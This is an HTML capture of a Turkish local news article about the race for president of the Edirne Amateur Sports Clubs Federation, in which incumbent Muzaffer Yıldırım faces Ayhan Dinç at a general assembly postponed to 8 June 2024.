

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vatandasgazetesi.com.tr/gundem/askf-de-baskanlik-yarisi-doruga-cikti-h18691.html
body_size: 19814
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-haber hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>ASKF&#039;DE BAŞKANLIK YARIŞI DORUĞA ÇIKTI</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="Edirne Amatör Spor Kulüpleri Federasyonu&#039;nda 16. olağan genel kurul için geri sayım başladı. Mevcut başkan Muzaffer Yıldırım yeni dönemde de başkanlık" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<meta name="robots" content="noodp"/>
<meta name="author" content="" />
<meta name="theme-color" content="#fb4d43"><meta property="og:site_name" content="" />
<meta property="og:title" content="ASKF&#039;DE BAŞKANLIK YARIŞI DORUĞA ÇIKTI" />
<meta property="og:description" content="Edirne Amatör Spor Kulüpleri Federasyonu&#039;nda 16. olağan genel kurul için geri sayım başladı. Mevcut başkan Muzaffer Yıldırım yeni dönemde de başkanlık" />
    <meta property="og:image" content="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2024/06/WhatsApp_Image_2024-06-04_at_16.27.43.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vatandasgazetesi.com.tr/gundem/askf-de-baskanlik-yarisi-doruga-cikti-h18691.html" /><meta http-equiv="refresh" content="900" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="ASKF&#039;DE BAŞKANLIK YARIŞI DORUĞA ÇIKTI" />
<meta name="twitter:url" content="http://www.vatandasgazetesi.com.tr/gundem/askf-de-baskanlik-yarisi-doruga-cikti-h18691.html" />
<meta name="twitter:domain" content="https://www.vatandasgazetesi.com.tr/" />
<meta name="twitter:site" content="https://twitter.com/VatandasEdirne" />
<meta name="twitter:title" content="ASKF&#039;DE BAŞKANLIK YARIŞI DORUĞA ÇIKTI" />
<meta name="twitter:description" content="Edirne Amatör Spor Kulüpleri Federasyonu&#039;nda 16. olağan genel kurul için geri sayım başladı. Mevcut başkan Muzaffer Yıldırım, yeni dönemde de başkanlık için aday olduğunu açıkladı ve rakibi Ayhan Dinç ile gerçekleşecek başkanlık yarışı heyecanı doruğa çıktı." />
<meta name="twitter:image:src" content="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2024/06/WhatsApp_Image_2024-06-04_at_16.27.43.jpeg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="400" />

<link rel="alternate" href="https://www.vatandasgazetesi.com.tr/m/gundem/askf-de-baskanlik-yarisi-doruga-cikti-h18691.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="canonical" href="https://www.vatandasgazetesi.com.tr/gundem/askf-de-baskanlik-yarisi-doruga-cikti-h18691.html">

<link rel="amphtml" href="https://www.vatandasgazetesi.com.tr/haber/amp/18691">  <link rel="image_src" type="image/jpeg" href="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2024/06/WhatsApp_Image_2024-06-04_at_16.27.43.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.vatandasgazetesi.com.tr/">
<meta name="dc.title" content="ASKF&#039;DE BAŞKANLIK YARIŞI DORUĞA ÇIKTI">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Edirne Amatör Spor Kulüpleri Federasyonu&#039;nda 16. olağan genel kurul için geri sayım başladı. Mevcut başkan Muzaffer Yıldırım yeni dönemde de başkanlık">

<link rel="dns-prefetch" href="//www.vatandasgazetesi.com.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.vatandasgazetesi.com.tr/images/banner/png.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.vatandasgazetesi.com.tr/',
tema = 'hs-rise',
surum = '1.0.3-h1',
sistem = '5.9.3',
theme_path = 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '10',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'https://twitter.com/VatandasEdirne',
facebook_user = 'http://www.facebook.com/vatandasgazetesi',
popup_saat = '0',
yorum_harf_ayar = '1',
iftara_kalan_sure = '0',
namaz_default = 'edirne',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
haber_id = '18691',baglan_fb = 'Facebook ile Bağlan',
analitik_ga = '49263876';
</script>


    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      <div class="row-fluid text-center reklam107"><iframe name="BIKADV" src="http://medya.ilan.gov.tr/widgets/YYN-002169-20160610.html" width="980" height="90" frameborder="0" scrolling="no"></iframe></div>
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.vatandasgazetesi.com.tr/">
                <img src="https://www.vatandasgazetesi.com.tr/images/banner/png.png" alt="ASKF&#039;DE BAŞKANLIK YARIŞI DORUĞA ÇIKTI"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                                    <a href="https://www.vatandasgazetesi.com.tr/galeri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Edirne <span>2°</span></div>
              <small class="hs-wt-desc">hafif kar yağışlı</small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" data-href="#hs-uyelik" class="hs-nav-link hs-ripple hs-nav-modal hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.vatandasgazetesi.com.tr/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.vatandasgazetesi.com.tr/gundem/" id="k1" class="hs-nav-link hs-ripple hs-nav-1 current hs-order-1"   >GÜNDEM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.vatandasgazetesi.com.tr/teknoloji/" id="k2" class="hs-nav-link hs-ripple hs-nav-2 hs-order-2"   >TEKNOLOJİ</a>
<a title="ÖZEL HABER Haberleri" href="https://www.vatandasgazetesi.com.tr/ozel-haber/" id="k3" class="hs-nav-link hs-ripple hs-nav-3 hs-order-3"   >ÖZEL HABER</a>
<a title="SPOR Haberleri" href="https://www.vatandasgazetesi.com.tr/spor/" id="k4" class="hs-nav-link hs-ripple hs-nav-4 hs-order-4"   >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.vatandasgazetesi.com.tr/dunya/" id="k5" class="hs-nav-link hs-ripple hs-nav-5 hs-order-5"   >DÜNYA</a>
<a title="EKONOMİ Haberleri" href="https://www.vatandasgazetesi.com.tr/ekonomi/" id="k6" class="hs-nav-link hs-ripple hs-nav-6 hs-order-6"   >EKONOMİ</a>
<a title="SİYASET Haberleri" href="https://www.vatandasgazetesi.com.tr/siyaset/" id="k7" class="hs-nav-link hs-ripple hs-nav-7 hs-order-7"   >SİYASET</a>
<a title="SAĞLIK Haberleri" href="https://www.vatandasgazetesi.com.tr/saglik/" id="k9" class="hs-nav-link hs-ripple hs-nav-9 hs-order-8"   >SAĞLIK</a>
<a title="YAŞAM Haberleri" href="https://www.vatandasgazetesi.com.tr/yasam/" id="k10" class="hs-nav-link hs-ripple hs-nav-10 hs-order-9"   >YAŞAM</a>
<a title="EĞİTİM Haberleri" href="https://www.vatandasgazetesi.com.tr/egitim/" id="k11" class="hs-nav-link hs-ripple hs-nav-11 hs-order-10"   >EĞİTİM</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/soforler-odasinda-gergin-secimi-aytac-dilci-kazandi-h24914.html" title="ŞOFÖRLER ODASINDA GERGİN SEÇİMİ AYTAÇ DİLCİ KAZANDI"  class="hs-lm-title">ŞOFÖRLER ODASINDA GERGİN SEÇİMİ AYTAÇ DİLCİ KAZANDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/cumhuriyetin-ozgur-kadinlari-dernegi-edirnede-acildi-h24913.html" title="CUMHURİYETİN ÖZGÜR KADINLARI DERNEĞİ EDİRNE’DE AÇILDI"  class="hs-lm-title">CUMHURİYETİN ÖZGÜR KADINLARI DERNEĞİ EDİRNE’DE AÇILDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/add-edirne-subesinde-ozcan-guven-tazelendi-h24912.html" title="ADD EDİRNE ŞUBESİ’NDE ÖZCAN GÜVEN TAZELENDİ"  class="hs-lm-title">ADD EDİRNE ŞUBESİ’NDE ÖZCAN GÜVEN TAZELENDİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/cumhuriyet-karnelerden-silinemez-h24911.html" title="“CUMHURİYET KARNELERDEN SİLİNEMEZ”"  class="hs-lm-title">“CUMHURİYET KARNELERDEN SİLİNEMEZ”</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/vali-sezer-bosnakoy-de-vatandaslarla-bulustu-h24910.html" title="VALİ SEZER, BOSNAKÖY&#039;DE VATANDAŞLARLA BULUŞTU"  class="hs-lm-title">VALİ SEZER, BOSNAKÖY&#039;DE VATANDAŞLARLA BULUŞTU</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/etso-nun-stratejik-planlama-calismasi-suruyor-h24909.html" title="ETSO&#039;NUN STRATEJİK PLANLAMA ÇALIŞMASI SÜRÜYOR"  class="hs-lm-title">ETSO&#039;NUN STRATEJİK PLANLAMA ÇALIŞMASI SÜRÜYOR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ara-tatil-konak-edirne-de-senlik-havasinda-gececek-h24908.html" title="ARA TATİL KONAK EDİRNE&#039;DE ŞENLİK HAVASINDA GEÇECEK"  class="hs-lm-title">ARA TATİL KONAK EDİRNE&#039;DE ŞENLİK HAVASINDA GEÇECEK</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/basketbolda-fsm-ortaokulu-sampiyon-h24907.html" title="BASKETBOLDA FSM ORTAOKULU ŞAMPİYON"  class="hs-lm-title">BASKETBOLDA FSM ORTAOKULU ŞAMPİYON</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/harmanli-daki-turk-katliami-unutulmadi-h24906.html" title="HARMANLI&#039;DAKİ TÜRK KATLİAMI UNUTULMADI"  class="hs-lm-title">HARMANLI&#039;DAKİ TÜRK KATLİAMI UNUTULMADI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/yazik-kilim-mensucat-kapisina-kilit-vurdu-h24905.html" title="YAZIK, KİLİM MENSUCAT KAPISINA KİLİT VURDU"  class="hs-lm-title">YAZIK, KİLİM MENSUCAT KAPISINA KİLİT VURDU</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">12.669</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">6.375,38</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">43,28</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">57,91</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">50,20</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center shadow">
        <div class="hs-row hs-top-block">
          

<div class="hs-cuff-container hs-cuff-five hs-head-font hs-margin-bottom clearfix">
    <div data-hsm="haberler" data-hsid="24914" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/soforler-odasinda-gergin-secimi-aytac-dilci-kazandi-h24914.html" title="ŞOFÖRLER ODASINDA GERGİN SEÇİMİ AYTAÇ DİLCİ KAZANDI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ŞOFÖRLER ODASINDA GERGİN SEÇİMİ AYTAÇ DİLCİ KAZANDI"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24913" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/cumhuriyetin-ozgur-kadinlari-dernegi-edirnede-acildi-h24913.html" title="CUMHURİYETİN ÖZGÜR KADINLARI DERNEĞİ EDİRNE’DE AÇILDI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="CUMHURİYETİN ÖZGÜR KADINLARI DERNEĞİ EDİRNE’DE AÇILDI"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24912" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/add-edirne-subesinde-ozcan-guven-tazelendi-h24912.html" title="ADD EDİRNE ŞUBESİ’NDE ÖZCAN GÜVEN TAZELENDİ" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ADD EDİRNE ŞUBESİ’NDE ÖZCAN GÜVEN TAZELENDİ"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24911" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/cumhuriyet-karnelerden-silinemez-h24911.html" title="“CUMHURİYET KARNELERDEN SİLİNEMEZ”" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="“CUMHURİYET KARNELERDEN SİLİNEMEZ”"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24910" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/vali-sezer-bosnakoy-de-vatandaslarla-bulustu-h24910.html" title="VALİ SEZER, BOSNAKÖY&#039;DE VATANDAŞLARLA BULUŞTU" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="VALİ SEZER, BOSNAKÖY&#039;DE VATANDAŞLARLA BULUŞTU"  />
      </div>
          </a>
  </div>
  
</div>


<div id="flashaber" class="hs-breaking-news hs-box-shadow clearfix" data-flash="fh24914" >
		<div class="hs-head hs-font-up hs-head-font animated infinite flash">Flaş Haber</div>
		<div class="hs-item-title hs-title-font hs-text-ellipsis">
			<a href="https://www.vatandasgazetesi.com.tr/gundem/soforler-odasinda-gergin-secimi-aytac-dilci-kazandi-h24914.html" title="ŞOFÖRLER ODASINDA GERGİN SEÇİMİ AYTAÇ DİLCİ KAZANDI" target="_blank">ŞOFÖRLER ODASINDA GERGİN SEÇİMİ AYTAÇ DİLCİ KAZANDI</a>
		</div>
		<div class="hs-close hs-head-font hs-font-up">
			<span class="hs-bn-close">Kapat</span>
		</div>
</div>
        </div>
      </div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

                <div class="page-header article-header">
          <h3 class="title hs-share-title hs-title-font-2">ASKF&#039;DE BAŞKANLIK YARIŞI DORUĞA ÇIKTI</h3>
          <p class="lead hs-head-font">Edirne Amatör Spor Kulüpleri Federasyonu&#039;nda 16. olağan genel kurul için geri sayım başladı. Mevcut başkan Muzaffer Yıldırım, yeni dönemde de başkanlık için aday olduğunu açıkladı ve rakibi Ayhan Dinç ile gerçekleşecek başkanlık yarışı heyecanı doruğa çıktı.</p>
        </div>
                
        <!-- Sol Blok -->
        <div id="main" class="span8 fix push4">
          
<div id="haberler">
  <div class="haber-kapsa haber-18691">
  <article id="haber-18691" class="clearfix">

    
          <header style="display:none">
        <h1>ASKF&#039;DE BAŞKANLIK YARIŞI DORUĞA ÇIKTI</h1>
        <p>Edirne Amatör Spor Kulüpleri Federasyonu&#039;nda 16. olağan genel kurul için geri sayım başladı. Mevcut başkan Muzaffer Yıldırım, yeni dönemde de başkanlık için aday olduğunu açıkladı ve rakibi Ayhan Dinç ile gerçekleşecek başkanlık yarışı heyecanı doruğa çıktı.</p>
      </header>
    

      <div class="hs-article-editor clearfix" >
                  <div class="hs-editor">
                        <div class="hs-editor-img pull-left">
              <img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/gazete_logo.jpg" alt="VATANDAŞ" />
            </div>
                        <div class="hs-editor-name pull-left">
              VATANDAŞ            </div>
          </div>
                <div class="pull-right muted"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="tarih-degistir" data-date="2024-06-04 00:00:00">04 Haziran 2024 Salı 00:00</span></div>
              </div>

              <div class="clearfix newspic">
      <span>
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2024/06/WhatsApp_Image_2024-06-04_at_16.27.43.jpeg" alt="ASKF&#039;DE BAŞKANLIK YARIŞI DORUĞA ÇIKTI" title="ASKF&#039;DE BAŞKANLIK YARIŞI DORUĞA ÇIKTI" />
      </span>
    </div>

    <div class="hs-article-tools hs-margin-bottom clearfix">
      <div id="paylas" class="paylas-haber-18691"></div>
      
<div class="hs-character hs-head-font secilemez">
  <span class="print hs-bgch" onclick="javascript:window.print()"><i class="fa fa-print print" aria-hidden="true"></i></span>
  <span onclick="textClear(18691)" class="font hs-bgch"><i class="fa fa-undo" aria-hidden="true"></i></span>
  <span onclick="textUp(18691)" class="text_bigger hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></span>
  <span onclick="textDown(18691)" class="text_smaller hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></span>
</div>
    </div>
      

  <div id="newstext" class="clearfix page-content content-detail">
    
                        <div id="newsbody"><p></p>

<p></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Yıldırım'ın basın açıklamasında , 1 Haziran 2024 tarihinde planlanan genel kurul, çoğunluk sağlanamadığından dolayı 8 Haziran 2024 tarihine ertelendi. Seçimler, Edirne Amatör Spor Kulüpleri tesislerinde saat 13:00 ile 15:00 arasında yapılacak. Toplamda 286 delegenin oy kullanma hakkı bulunuyor ve bu seçim, Edirne'nin sporculuk geleceğini belirlemede kritik bir rol oynayacak.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Mevcut başkan Muzaffer Yıldırım, adaylığını tekrar açıklarken, yarışa olan hazırlıklarını ve projelerini kamuoyuyla paylaştı. Yıldırım, spor kulüplerinin sezon başı katılım ücretlerini karşılamak, antrenör sözleşmelerini üstlenmek ve Trakya Üniversitesi ile iş birliği yaparak sporcu sağlık merkezinin kurulmasını sağlamak gibi hedeflerini açıkladı.</span></span></p>

<p><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">YILDIRIM'DAN YENİLİKÇİ SPOR PROJELERİ</span></span></strong></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Edirne Amatör Spor Kulüpleri Federasyonu Başkanı ve adayı olan Muzaffer Yıldırım, kentin spor alanındaki gelişimini desteklemek amacıyla önemli projeleri hayata geçirmeye hazırlanıyor. Yıldırım'ın liderliğinde, Edirne'nin spor potansiyelini artırmak ve sporcu dostu bir çevre oluşturmak için çeşitli adımlar atılacak. Bu projeler arasında gençlerin ve amatör sporcuların desteklenmesi, spor tesislerinin bakımı ve yenilenmesi, spor etkinliklerinin yaygınlaştırılması ve toplumda spor bilincinin artırılması yer alıyor. Yıldırım, Edirne'nin spor alanında daha etkin ve kapsayıcı bir rol oynaması için çalışmalarını sürdüreceğini belirtti.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Rakip aday Dinç'in henüz resmi bir açıklama yapmamış olması, seçim öncesinde merak konusu haline geldi. Ancak, genel kurula katılacak spor kulüplerinin ve delegelerin oy kullanarak gelecek başkanı belirleyeceği belirtildi.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Edirne'nin sporculuk camiası, genel kurul için heyecanla beklerken, spor kulüplerinin ve delegelerin vereceği karar, Edirne'nin spor alanındaki geleceğini şekillendirecek önemli bir adım olacak.</span></span></p>

<p><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Mert Hamarat</span></span></strong></p>
</div>
                        
      </div>

  </article>

  
  
  <div id="yorumyap" style="margin:0"></div>
  
      <div class="hs-box-comments clearfix">
      <div class="hs-single-header hs-head-font hs-font-up clearfix">
        <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-comments-o" aria-hidden="true"></i> Yorumlar</div>
      </div>
              <div id="yorumlar">
            <ul class="nav nav-tabs" id="ytab">
              <li class="active"><a href="#yorumpanel" data-toggle="tab">Yorum Gönder <span class="label label-important">0</span></a></li>
               <li><a href="#facebookpanel" class="fbyorum hs-sdch" data-toggle="tab">Facebook Yorumları <span class="label label-inverse"><fb:comments-count href="https://www.vatandasgazetesi.com.tr/gundem/askf-de-baskanlik-yarisi-doruga-cikti-h18691.html">0</fb:comments-count></span></a></li>            </ul>

            <div class="tab-content">
